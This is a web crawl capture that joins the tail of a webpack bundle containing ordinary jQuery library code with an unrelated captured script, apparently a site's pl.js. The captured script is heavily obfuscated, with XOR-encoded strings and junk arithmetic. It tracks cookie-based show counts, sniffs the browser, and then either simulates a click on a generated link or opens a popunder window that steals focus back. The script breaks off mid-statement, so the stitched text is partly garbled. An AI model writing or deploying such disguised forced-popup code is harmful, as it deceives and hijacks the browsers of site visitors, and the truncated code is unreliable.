		if ( !this[ 0 ] ) {
			return;
		}

		var offsetParent, offset, doc,
			elem = this[ 0 ],
			parentOffset = { top: 0, left: 0 };

		// position:fixed elements are offset from the viewport, which itself always has zero offset
		if ( jQuery.css( elem, "position" ) === "fixed" ) {

			// Assume position:fixed implies availability of getBoundingClientRect
			offset = elem.getBoundingClientRect();

		} else {
			offset = this.offset();

			// Account for the *real* offset parent, which can be the document or its root element
			// when a statically positioned element is identified
			doc = elem.ownerDocument;
			offsetParent = elem.offsetParent || doc.documentElement;
			while ( offsetParent &&
				( offsetParent === doc.body || offsetParent === doc.documentElement ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) {

				offsetParent = offsetParent.parentNode;
			}
			if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {

				// Incorporate borders into its offset, since they are outside its content origin
				parentOffset = jQuery( offsetParent ).offset();
				parentOffset.top += jQuery.css( offsetParent, "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent, "borderLeftWidth", true );
			}
		}

		// Subtract parent offsets and element margins
		return {
			top: offset.top - parentOffset.top - jQuery.css( elem, "marginTop", true ),
			left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
		};
	},

	// This method will return documentElement in the following cases:
	// 1) For the element inside the iframe without offsetParent, this method will return
	//    documentElement of the parent window
	// 2) For the hidden or detached element
	// 3) For body or html element, i.e. in case of the html node - it will return itself
	//
	// but those exceptions were never presented as a real life use-cases
	// and might be considered as more preferable results.
	//
	// This logic, however, is not guaranteed and can change at any point in the future
	offsetParent: function() {
		return this.map( function() {
			var offsetParent = this.offsetParent;

			while ( offsetParent && jQuery.css( offsetParent, "position" ) === "static" ) {
				offsetParent = offsetParent.offsetParent;
			}

			return offsetParent || documentElement;
		} );
	}
} );

// Create scrollLeft and scrollTop methods
jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
	var top = "pageYOffset" === prop;

	jQuery.fn[ method ] = function( val ) {
		return access( this, function( elem, method, val ) {

			// Coalesce documents and windows
			var win;
			if ( isWindow( elem ) ) {
				win = elem;
			} else if ( elem.nodeType === 9 ) {
				win = elem.defaultView;
			}

			if ( val === undefined ) {
				return win ? win[ prop ] : elem[ method ];
			}

			if ( win ) {
				win.scrollTo(
					!top ? val : win.pageXOffset,
					top ? val : win.pageYOffset
				);

			} else {
				elem[ method ] = val;
			}
		}, method, val, arguments.length );
	};
} );

// Support: Safari <=7 - 9.1, Chrome <=37 - 49
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
// getComputedStyle returns percent when specified for top/left/bottom/right;
// rather than make the css module depend on the offset module, just check for it here
jQuery.each( [ "top", "left" ], function( _i, prop ) {
	jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
		function( elem, computed ) {
			if ( computed ) {
				computed = curCSS( elem, prop );

				// If curCSS returns percentage, fallback to offset
				return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
					computed;
			}
		}
	);
} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
	jQuery.each( {
		padding: "inner" + name,
		content: type,
		"": "outer" + name
	}, function( defaultExtra, funcName ) {

		// Margin is only for outerHeight, outerWidth
		jQuery.fn[ funcName ] = function( margin, value ) {
			var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
				extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

			return access( this, function( elem, type, value ) {
				var doc;

				if ( isWindow( elem ) ) {

					// $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
					return funcName.indexOf( "outer" ) === 0 ?
						elem[ "inner" + name ] :
						elem.document.documentElement[ "client" + name ];
				}

				// Get document width or height
				if ( elem.nodeType === 9 ) {
					doc = elem.documentElement;

					// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
					// whichever is greatest
					return Math.max(
						elem.body[ "scroll" + name ], doc[ "scroll" + name ],
						elem.body[ "offset" + name ], doc[ "offset" + name ],
						doc[ "client" + name ]
					);
				}

				return value === undefined ?

					// Get width or height on the element, requesting but not forcing parseFloat
					jQuery.css( elem, type, extra ) :

					// Set width or height on the element
					jQuery.style( elem, type, value, extra );
			}, type, chainable ? margin : undefined, chainable );
		};
	} );
} );


jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );




jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);




// Support: Android <=4.0 only
// Make sure we trim BOM and NBSP
// Require that the "whitespace run" starts from a non-whitespace
// to avoid O(N^2) behavior when the engine would try matching "\s+$" at each space position.
var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( !isFunction( fn ) ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};
jQuery.isArray = Array.isArray;
jQuery.parseJSON = JSON.parse;
jQuery.nodeName = nodeName;
jQuery.isFunction = isFunction;
jQuery.isWindow = isWindow;
jQuery.camelCase = camelCase;
jQuery.type = toType;

jQuery.now = Date.now;

jQuery.isNumeric = function( obj ) {

	// As of jQuery 3.0, isNumeric is limited to
	// strings and numbers (primitives or objects)
	// that can be coerced to finite numbers (gh-2662)
	var type = jQuery.type( obj );
	return ( type === "number" || type === "string" ) &&

		// parseFloat NaNs numeric-cast false positives ("")
		// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
		// subtraction forces infinities to NaN
		!isNaN( obj - parseFloat( obj ) );
};

jQuery.trim = function( text ) {
	return text == null ?
		"" :
		( text + "" ).replace( rtrim, "$1" );
};



// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( true ) {
	!(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_RESULT__ = (function() {
		return jQuery;
	}).apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
}




var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};

// Expose jQuery and $ identifiers, even in AMD
// (trac-7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (trac-13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}




return jQuery;
} );


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module used 'module' so it can't be inlined
/******/ 	__webpack_require__("./resources/js/player/play.js");
/******/ 	var __webpack_exports__ = __webpack_require__("./resources/js/player/app.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muzgold.net/pl.js?v=9
body_size: 4759
content:
var mBCYUKBZFjWrKrUPcYcOJ_S_Q=cPx$moF;(function(QLqivOYryuPm$Gwn_CQDQnplk,XBgdslmBtr_z){var XmaqjCBYwTkKrGbBVHZhWQxlZ=cPx$moF,cBemDeTv_yK$zrmL=QLqivOYryuPm$Gwn_CQDQnplk();while(!![]){try{var JwLnzxwxYdLjnVqTJdQ=parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xd1))/(-parseInt(0x163d)*-parseInt(0x1)+0x9f4+Number(0xce)*Math.floor(-0x28))*(parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xb9))/(0x7*0x28d+-0x172c+parseInt(0x553)))+parseFloat(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xf6))/(Math.trunc(-parseInt(0x1))*Math.max(0x228a,0x228a)+parseInt(0xcc3)+Number(parseInt(0x15ca))))*(parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xde))/(Math.ceil(0xc1)*0x15+-parseInt(0x6db)+-parseInt(0x8f6)))+-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xaf))/(-0x11cb+Math.ceil(-0x5a4)*parseInt(0x1)+parseInt(0x4f)*parseInt(0x4c))+parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xec))/(parseFloat(-0x2169)+parseFloat(0x2159)+Math.trunc(0x16))+parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xc0))/(Math.ceil(-0x3d9)*Math.trunc(-parseInt(0x5))+0x2660+0x2be*-parseInt(0x15))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xee))/(parseInt(0x1486)+parseFloat(-0x1343)*-0x1+0x1*parseInt(-parseInt(0x27c1))))+Math['trunc'](parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xdf))/(Math.trunc(parseInt(0x7da))+-0x13d+parseFloat(-parseInt(0x694))))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xa3))/(0x75*parseInt(0x1a)+parseInt(0x71a)+-0x12f2))+-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xcc))/(-0x10f1+-parseInt(0x1292)*Math.floor(parseInt(0x2))+Math.ceil(0x3620))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xa5))/(Math.floor(-0x12d)+-0x45a+Math.ceil(0x593)*0x1));if(JwLnzxwxYdLjnVqTJdQ===XBgdslmBtr_z)break;else cBemDeTv_yK$zrmL['push'](cBemDeTv_yK$zrmL['shift']());}catch(RTZNyPU$wEhE$BoDegotOkA){cBemDeTv_yK$zrmL['push'](cBemDeTv_yK$zrmL['shift']());}}}(OppzkGB,-0x350b4+0xa631f+-0x21271*-0x3));var amcu_day_shows=parseFloat(-parseInt(0x1ed1))+-0x10*-parseInt(0x2e)+parseInt(0x1)*Math.ceil(0x1bf2),amcu_session_shows=Math.trunc(-0x19bb)+-0x1159+Math.floor(-parseInt(0x1))*-0x2b17,amcu_interval=0x5*0x372+0x28*Math.trunc(parseInt(0xe))+parseInt(0x1369)*Math.floor(-parseInt(0x1)),txt=[];txt[-0x1e33+Number(parseInt(0x144a))+-0x3b*-parseInt(0x2b)]=mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xe9);var amcu_target,b=Math[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xa2)](Math[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xe4)]()*(txt[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xc4)]-(Math.floor(0xaf)*0x2b+-parseInt(0x3da)+-parseInt(0x198a)))),amcu_url=txt[b],amcu_getCookie=function(fwdCKgrwZtqICHlqO$Lj){var wfMVOJGXFTSJeovazL$ilk=mBCYUKBZFjWrKrUPcYcOJ_S_Q;return document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xc4)]>Math.trunc(0x1c1e)+parseInt(0x1)*-0x22d2+0x6b4&&(start=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xf0)](fwdCKgrwZtqICHlqO$Lj+'='),-(-0x6bf+Math.floor(-0x1929)*-parseInt(0x1)+-parseInt(0x1269))!==start)?(start=start+fwdCKgrwZtqICHlqO$Lj[wfMVOJGXFTSJeovazL$ilk(0xc4)]+(parseFloat(-0x53)*0x47+Math.floor(-parseInt(0x3bf))*Math.ceil(-0x1)+parseInt(0x69)*0x2f),end=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xf0)](';',start),-(Math.trunc(0x1f0f)*parseInt(-0x1)+parseInt(0x29)*Math.trunc(-0x17)+-parseInt(0x1)*-0x22bf)===end&&(end=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xc4)]),unescape(document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xe5)](start,end))):'';},amcu_setCookie=function(hQZPMXA_xipyTqz,FgpVyenNrkivGn,gCOkAbfTi){var opBBQRkRlu=mBCYUKBZFjWrKrUPcYcOJ_S_Q,Dj$LXKOR_oLsRMsWvaGpL=new Date();gCOkAbfTi=Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xc5)]()+gCOkAbfTi,Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xa9)](gCOkAbfTi),document[opBBQRkRlu(0xc6)]=hQZPMXA_xipyTqz+'='+escape(FgpVyenNrkivGn)+(null===gCOkAbfTi?'':opBBQRkRlu(0xeb)+Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xa8)]()+opBBQRkRlu(0xbc));};function OppzkGB(){var mXvNLF=['84b9b7bab5b0','abbaa9beb5af95b4bfbe','b7bebdafe6ebf7afb4abe6eb','9688929e','bfb2a8abbaafb8b39eadbeb5af','f7b3beb2bcb3afe6','eaeaece2eb8eac9890b0b8','b2b5b2af96b4aea8be9eadbeb5af','b8b7b2b8b0','e0abbaafb3e6f4e0','a8beb7bd','afb4ab','b9b7aea9','e2ece8edebefe3b28cbfb8839d','baabab95bab6be','a8b8a9b4b7b78cb2bfafb3','889a9d9a8992','b7beb5bcafb3','bcbeaf93b4aea9a8','b8b4b4b0b2be','b4b5b6b4aea8bebfb4acb5','9d92899e9d9483','e2e2e2e2e2e2e2','b3beb2bcb3af','beadbeb5af','e2e2aebdbeaa95b6','aea8bea99abcbeb5af','b6baafb8b3','a8afa2b7be','baadbab2b78cb2bfafb3','e3eca89c83ae9a9a','b8a9bebaafbe9eb7beb6beb5af','acb2bfafb3e6','baabab8dbea9a8b2b4b5','a8b8a9b4b7b793beb2bcb3af','baababbeb5bf98b3b2b7bf','bdb2a3bebf','98938994969e','afb48eababbea998baa8be','acb2bfafb3','b9b4bfa2','a192b5bfbea3','b4abbeb5bea9','e3ac8f89bcacbe','e2e297af89bfaaba','f7a8b8a9b4b7b7b9baa9a8e6eaf7afb4abe6ebf7b7bebdafe6eb','acb2b5bfb4ac','b8b7a884abb4abe6e0fbbea3abb2a9bea8e68fb3aef7fbebeafb91bab5fbeae2ecebfbebebe1ebebe1ebeafb9c968fe0fbabbaafb3e6f4','b3a9bebd','a9bab5bfb4b6','a8aeb9a8afa9b2b5bc','bfb2ad','b6baa3','bdb4b8aea8','b3afafaba8e1f4f4bea2efe8f5b8b4b6f4eff4ece9eaebefebee','afbaa9bcbeaf','e0bea3abb2a9bea8e6','e9e2eaefefe3e39ab5b382a99c','b4bdbda8beaf8cb2bfafb3','e3b483acae909f','baadbab2b793beb2bcb3af','b2b5bfbea394bd','948b89','b8b7a884abb4ab','bab9a8b4b7aeafbe','abaea8b3','b7bebdaf','eee3e3e3edec90a88ab6ab99','abb4a8b2afb2b4b5','[base64]','a9beb6b4adbe98b3b2b7bf','b8b4b6abbaaf96b4bfbe','96b4aea8be9eadbeb5afa8','b8b7b4a8be','a9b4aeb5bf','eaeeefecebe8ebb1beb89a90b2','b4b5b8b7b2b8b0','ede9e9edede9eb98a8bca28b99','b8b7b2beb5af93beb2bcb3af','bfb4b8aeb6beb5af9eb7beb6beb5af','afb49c968f88afa9b2b5bc','a8beaf93b4aea9a8','b8a9bebaafbe9eadbeb5af','aba9b4afb4afa2abbe','b4bdbda8beaf93beb2bcb3af','bab9b4aeafe1b9b7bab5b0','b4abbeb5','edeeede9ece3ee9c9db58f9ebe','bab6b8ae84b5','988888ea98b4b6abbaaf','948b9e899a'];OppzkGB=function(){return mXvNLF;};return OppzkGB();}function cPx$moF(NfrAiyI,OTxIOlkssCXSc){var R_Bt$kL=OppzkGB();return cPx$moF=function(mvQyGangv_LVkC,lTcDNxtQhV_pfxUQMRW){mvQyGangv_LVkC=mvQyGangv_LVkC-(0xf40+-0x3*parseInt(0x751)+parseInt(0x753));var ryIqHnZyRtyhAh=R_Bt$kL[mvQyGangv_LVkC];if(cPx$moF['qEYhjG']===undefined){var F_Pf_ZIY=function(hOXFlQrUKKTZyadkxpLcyuPgt){var Fiyf$dSEniOQD_QFyv=-parseInt(0x2)*0x102e+-0x237f+parseInt(0x44b6)&Math.max(-parseInt(0x2527),-parseInt(0x2527))*Math.ceil(-parseInt(0x1))+-0x2*parseFloat(parseInt(0x9fa))+parseFloat(-parseInt(0x22))*0x7a,IMM_wW_jNMi=new Uint8Array(hOXFlQrUKKTZyadkxpLcyuPgt['match'](/.{1,2}/g)['map'](dY$lroEYO=>parseInt(dY$lroEYO,-0x19bb+-0x1159+-parseInt(0x1)*parseInt(-0x2b24)))),QBdWaWKzDPddJpCouaWh=IMM_wW_jNMi['map'](hkZAvSsYLyuJXK=>hkZAvSsYLyuJXK^Fiyf$dSEniOQD_QFyv),UQDvzKRKdVVBdT=new TextDecoder(),vxJ$RNwWYBq$BSdtRsK=UQDvzKRKdVVBdT['decode'](QBdWaWKzDPddJpCouaWh);return vxJ$RNwWYBq$BSdtRsK;};cPx$moF['rrFwLi']=F_Pf_ZIY,NfrAiyI=arguments,cPx$moF['qEYhjG']=!![];}var X$wlgmasVglUJswshkm=R_Bt$kL[Math.floor(0x5)*0x372+0x28*parseInt(0xe)+parseInt(0x3e2)*-parseInt(0x5)],cUgvzrdWRGPL=mvQyGangv_LVkC+X$wlgmasVglUJswshkm,LM$jcIveSxuH$LTwaw=NfrAiyI[cUgvzrdWRGPL];return!LM$jcIveSxuH$LTwaw?(cPx$moF['yBywWl']===undefined&&(cPx$moF['yBywWl']=!![]),ryIqHnZyRtyhAh=cPx$moF['rrFwLi'](ryIqHnZyRtyhAh),NfrAiyI[cUgvzrdWRGPL]=ryIqHnZyRtyhAh):ryIqHnZyRtyhAh=LM$jcIveSxuH$LTwaw,ryIqHnZyRtyhAh;},cPx$moF(NfrAiyI,OTxIOlkssCXSc);}Array[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xab)][mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xf0)]||(Array[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xab)][mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xf0)]=function(XbBYXrPSxJJTsE_wKcFFR,qxPGrKRiUqitklExsPSufWW){var gyrs_MC=mBCYUKBZFjWrKrUPcYcOJ_S_Q;if((qxPGrKRiUqitklExsPSufWW=qxPGrKRiUqitklExsPSufWW||-parseInt(0x3)*-0xcc7+-parseInt(0x2ac)+-parseInt(0x23a9))>this[gyrs_MC(0xc4)])return-(-0x595+-parseInt(0x151b)+parseInt(0x1ab1));for(var JXQBrp_UJf$OlWev=-0x5*0x479+Math.max(0x1eab,0x1eab)+-0x84e;JXQBrp_UJf$OlWev<this[gyrs_MC(0xc4)];JXQBrp_UJf$OlWev++){if(this[JXQBrp_UJf$OlWev]==XbBYXrPSxJJTsE_wKcFFR&&qxPGrKRiUqitklExsPSufWW<=JXQBrp_UJf$OlWev)return JXQBrp_UJf$OlWev;if(this[JXQBrp_UJf$OlWev]==XbBYXrPSxJJTsE_wKcFFR&&qxPGrKRiUqitklExsPSufWW>JXQBrp_UJf$OlWev)return-(Math.max(0x1f7d,parseInt(0x1f7d))+-parseInt(0x1d32)+-parseInt(0x24a));}return-(parseInt(0xa)*0x265+-0x883*Math.floor(-parseInt(0x2))+Math.floor(-0x28f7));}),(function(){var DokDjBlkLCSZnwYiW=mBCYUKBZFjWrKrUPcYcOJ_S_Q;for(var aWADK_kTsf,SAFmxhGWsB__Z,oHF$HeMvb,BtH_F$h,pPOPFNClD_VY_Va=(SAFmxhGWsB__Z=navigator[DokDjBlkLCSZnwYiW(0xc1)],oHF$HeMvb=navigator[DokDjBlkLCSZnwYiW(0xcd)],(BtH_F$h=oHF$HeMvb[DokDjBlkLCSZnwYiW(0xce)](/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(aWADK_kTsf=oHF$HeMvb[DokDjBlkLCSZnwYiW(0xce)](/version\/([\.\d]+)/i))&&(BtH_F$h[Math.max(0x157,0x157)*parseInt(-parseInt(0x6))+parseInt(0xb2b)+-0x31f]=aWADK_kTsf[Math.ceil(parseInt(0x25f6))*Math.floor(0x1)+Math.floor(parseInt(0xce6))+Number(0x32db)*-parseInt(0x1)]),BtH_F$h=BtH_F$h?[BtH_F$h[Number(0x1044)*0x1+0x1004+-0x2047][DokDjBlkLCSZnwYiW(0xd9)](),BtH_F$h[0x11c9+-parseInt(0x22f4)+-parseInt(0x112d)*Math.trunc(-0x1)]]:[SAFmxhGWsB__Z,navigator[DokDjBlkLCSZnwYiW(0xd4)],'-?'],oHF$HeMvb[DokDjBlkLCSZnwYiW(0xf0)](DokDjBlkLCSZnwYiW(0xf1))+(Number(-0x1bc)+parseInt(0x2)*Math.floor(-parseInt(0xf65))+Math.ceil(parseInt(0x2087)))&&(BtH_F$h[Math.floor(parseInt(0x189a))+parseInt(0x7f7)+Math.floor(-parseInt(0x2091))]=DokDjBlkLCSZnwYiW(0xb2)),BtH_F$h)[parseFloat(-parseInt(0x600))+Math.trunc(parseInt(0x36))*parseInt(0x9d)+-0x1b1e],RemBQEcL_ex=0x1*Math.max(0x21f5,parseInt(0x21f5))+-0x2668+parseInt(0x43)*0x11,LJrkisqTw_P_aBR=amcu_getCookie(DokDjBlkLCSZnwYiW(0xb0))?parseInt(amcu_getCookie(DokDjBlkLCSZnwYiW(0xb0)),-parseInt(0x8e1)*0x1+Number(-0x26ba)+parseInt(0x2fa5)*parseFloat(parseInt(0x1))):0x567*0x3+-parseInt(0x2111)*parseInt(0x1)+parseInt(0x4)*0x437,E$gueSnOyIaTcrf=amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2))?parseInt(amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2)),parseFloat(-0x29)*-parseInt(0xd0)+parseInt(0x24c5)*Math.max(parseInt(0x1),0x1)+Math.trunc(-0x460b)):parseInt(0x2490)+-0x167d+0xe13*-0x1,IHvpNsoDxooQ$xmLUGeIGfz=[],kTSCVJF_TFC=0x25c8+Math.max(-0x3,-parseInt(0x3))*-parseInt(0x33)+parseInt(0x20)*Math.ceil(-parseInt(0x133));kTSCVJF_TFC<=amcu_session_shows;kTSCVJF_TFC++)IHvpNsoDxooQ$xmLUGeIGfz[DokDjBlkLCSZnwYiW(0xf4)](amcu_interval*kTSCVJF_TFC-amcu_interval+(0x22e4+Math.max(-parseInt(0x4),-parseInt(0x4))*-parseInt(0x94d)+parseInt(0x5)*-0xe6b));var prNfx$FcGANBPPYAmRAIlm_G=function(){var dnPQ_bvhoO=DokDjBlkLCSZnwYiW;return function(fUrZdQGh$UwHJqNVU){var UtinzMqniklVOtRNhL=cPx$moF;if(UtinzMqniklVOtRNhL(0xd8)==pPOPFNClD_VY_Va||UtinzMqniklVOtRNhL(0xc3)==pPOPFNClD_VY_Va||UtinzMqniklVOtRNhL(0xb2)==pPOPFNClD_VY_Va){fUrZdQGh$UwHJqNVU||(fUrZdQGh$UwHJqNVU=window[UtinzMqniklVOtRNhL(0xcb)]);var FFZZlbPhevBkNeMT_r=document[UtinzMqniklVOtRNhL(0xd2)]('a');FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xea)]=UtinzMqniklVOtRNhL(0xb3),FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xe3)]=amcu_url;var tLCQt$M$yTT=document[UtinzMqniklVOtRNhL(0xaa)](UtinzMqniklVOtRNhL(0xa0));tLCQt$M$yTT[UtinzMqniklVOtRNhL(0xba)](UtinzMqniklVOtRNhL(0xbb),!(parseInt(0x69)*parseInt(0x4)+parseInt(0xe96)+-0x1f*parseInt(0x86)),!(Math.floor(-0x532)+Math.ceil(0x197b)+0x1449*-0x1),window,parseInt(-0x58c)+parseFloat(-0x7)*Math.max(-parseInt(0x92),-parseInt(0x92))+Math.ceil(parseInt(0xc7))*Math.max(parseInt(0x2),0x2),Math.max(parseInt(0x1b3e),parseInt(0x1b3e))*Math.floor(-0x1)+parseInt(0x246a)+parseInt(0x24b)*Number(-0x4),Math.max(parseInt(0x5),parseInt(0x5))*Math.floor(parseInt(0x581))+Math.max(-0x1ca6,-0x1ca6)+Math.max(0x121,0x121),parseInt(0x1)*parseInt(0xa65)+Math.floor(0x9)*-0x32d+Math.max(parseInt(0x1230),parseInt(0x1230)),-parseInt(0xb)*-parseInt(0x32a)+-0x1*-parseInt(0x9be)+-parseInt(0x2c8c),!(Math.ceil(parseInt(0x1ea2))+-0x1*parseInt(0x3d7)+0x1acb*-0x1),!(0x250+parseInt(0xa95)+-parseInt(0xce4)),!(Math.max(parseInt(0x1385),0x1385)+parseFloat(-0x5)*-0x775+parseInt(0x3)*-0x12ef),!(Math.ceil(-parseInt(0x1071))+0x1d*0xd7+parseFloat(0x3f5)*-0x2),parseFloat(-parseInt(0x6b))*0x6+-0x157c+parseInt(0x17fe),null),FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xb7)](tLCQt$M$yTT);}else{if(UtinzMqniklVOtRNhL(0xc8)==pPOPFNClD_VY_Va){var GpalCzKhGhhBVtMRKj$h=self[UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xae)](amcu_url,'',UtinzMqniklVOtRNhL(0xd3)+(screen[UtinzMqniklVOtRNhL(0xda)]-(parseFloat(0x235c)+-parseInt(0x18de)*-parseInt(0x1)+-parseInt(0x3c2f)))+UtinzMqniklVOtRNhL(0xb8)+(screen[UtinzMqniklVOtRNhL(0xca)]-(parseInt(0x1fad)+Number(-0x7)*Math.trunc(parseInt(0x379))+Math.ceil(-0x753)))+UtinzMqniklVOtRNhL(0xe0));GpalCzKhGhhBVtMRKj$h[UtinzMqniklVOtRNhL(0xbf)](),GpalCzKhGhhBVtMRKj$h[UtinzMqniklVOtRNhL(0xdd)][UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xe8)](),window[UtinzMqniklVOtRNhL(0xbd)][UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xbf)](),window[UtinzMqniklVOtRNhL(0xe8)]();for(var Mkz_$Ce=0x4*parseInt(-0x705)+parseInt(-0x175a)+parseInt(0x336e);Mkz_$Ce<0x4+parseInt(0x1702)+Number(parseInt(0x4))*-parseInt(0x5c1);Mkz_$Ce++){var 